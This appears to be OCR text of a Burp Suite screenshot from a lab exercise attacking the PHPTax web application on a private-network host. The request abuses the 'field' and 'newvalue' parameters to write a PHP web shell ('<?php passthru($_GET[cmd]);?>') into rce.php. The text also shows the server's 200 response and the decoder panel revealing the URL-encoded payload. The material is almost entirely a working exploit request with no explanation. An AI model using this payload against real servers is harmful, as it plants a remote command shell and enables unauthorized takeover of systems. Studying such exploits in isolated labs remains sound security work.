 Request
Pretty Raw Hex \n
1 GET /phptax/index.php?field=rce.php&newvalue=
%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E
HTTP/1.1
2 Host: 192.168.56.114:8080
3 User-Agent: Mozilla/4.0 Mozilla4_browser
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Mozilla/4.0 Mozilla4_browser × 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Nov 2024 02:18:48 GMT
3 Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21
OpenSSL/0.9.8q DAV/2 PHP/5.3.8
4 X-Powered-By: PHP/5.3.8
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 11974
9
10 <html><title>PHPTAX by William L. Berggren
2003(c)</title>
11 <body bgcolor='777777' link='000000' vlink='
000000' alink='000000'>
12 <table cellpadding='2' cellspacing='0' border='1'
width='780' bgcolor='#999900'>
13 <tbody><tr height='660'><td valign='top' width='
280' bgcolor='#ffcc00'><img border=0 src='
./pictures/phptax.png' alt='phptax'><a href='
index.php?pfilez=1040pg1.tob'><img border=0 src='
./pictures/1040ico1.png'alt='tiny1040'></a><a
href='index.php?pfilez=1040pg1.tob&pdf=make'><img
border=0 src='./pictures/makepdf2.png'alt='Make
Search 0 highlights
Selection 47 (0x2f)
Selected text
%3C%3Fphp%20passthru(%24_GET%5
Bcmd%5D)%3B%3F%3E
Decoded from: URL encoding
<?php passthru($_GET[cmd]);?>
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0